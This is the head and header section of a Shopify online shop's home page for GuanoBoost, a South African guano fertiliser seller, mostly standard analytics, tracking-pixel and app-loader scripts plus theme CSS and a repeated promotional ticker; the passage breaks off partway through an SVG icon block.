  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be0f0-0193-778f-8410-c886c6f33a4a/sales-pop-8-37/assets/salespop-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/341b63e8-75de-4462-a13a-6917fade4544/trueprofit-profit-analytics-19/assets/embedded.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdca9-ef2b-7c60-b42c-67dcf2ec5680/hextom-sales-boost-71/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be689-f1ac-7abc-a55f-651cfc8c6699/smile-io-273/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24295669837,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24295669837,storefrontBaseUrl: "https://www.guanoboost.co.za",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1377239272","configuration":"{\"projectId\":\"ttpmqpsu2i\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1153827048","configuration":"{\"account_ID\":\"315318\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/grow-bang.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080262888","configuration":"{\"accountID\":\"S92Dqg\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IGZhbHNlfQ==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"875364584","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"400556264","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-83D282HVCE\\\",\\\"target_country\\\":\\\"ZA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-83D282HVCE\\\",\\\"AW-362202352\\\/QvLJCI6M_OADEPCJ26wB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-83D282HVCE\\\",\\\"AW-362202352\\\/9pNKCIuM_OADEPCJ26wB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-83D282HVCE\\\",\\\"AW-362202352\\\/cdqlCI2L_OADEPCJ26wB\\\",\\\"MC-Z35K507ZFD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-83D282HVCE\\\",\\\"AW-362202352\\\/AaNWCIqL_OADEPCJ26wB\\\",\\\"MC-Z35K507ZFD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-83D282HVCE\\\",\\\"AW-362202352\\\/b2DtCIeL_OADEPCJ26wB\\\",\\\"MC-Z35K507ZFD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-83D282HVCE\\\",\\\"AW-362202352\\\/2GFeCJGM_OADEPCJ26wB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-83D282HVCE\\\",\\\"AW-362202352\\\/OnxOCIiM_OADEPCJ26wB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"250544360","configuration":"{\"shopId\":\"24295669837\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136347880","configuration":"{\"pixel_id\":\"2453001218317092\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73171176","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GuanoBoost","paymentSettings":{"currencyCode":"ZAR"},"myshopifyDomain":"grow-bang.myshopify.com","countryCode":"ZA","storefrontUrl":"https:\/\/www.guanoboost.co.za"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.guanoboost.co.za/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24295669837","storefrontBaseUrl":"https:\/\/www.guanoboost.co.za","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ZAR';
  var meta = {"page":{"pageType":"home","requestId":"bc2b9918-474f-4254-af67-1a537296b3c1-1769151643"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24295669837,
      theme_id: 141726843112,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.guanoboost.co.za/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.guanoboost.co.za/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.guanoboost.co.za/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24295669837,"isMerchantRequest":null,"themeId":141726843112,"themeCityHash":"2132055983139307728","contentLanguage":"en","currency":"ZAR","eventMetadataId":"c5ce8e65-a539-4de1-b69e-3d9abaf853ea"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"bc2b9918-474f-4254-af67-1a537296b3c1-1769151643","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.guanoboost.co.za/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.guanoboost.co.za/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24295669837"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="141726843112"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.guanoboost.co.za/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17807269527784__horizontal_ticker_CBAM6h" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17807269527784__horizontal_ticker_CBAM6h-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17807269527784__horizontal_ticker_CBAM6h .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17807269527784__horizontal_ticker_CBAM6h-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17807269527784__horizontal_ticker_CBAM6h .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--17807269527784__horizontal_ticker_CBAM6h.color-custom {
    --color-background: 222, 70, 26;
    --gradient-background: #de461a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17807269527784__horizontal_ticker_CBAM6h color-custom gradient section-sections--17807269527784__horizontal_ticker_CBAM6h-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17807269527784__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
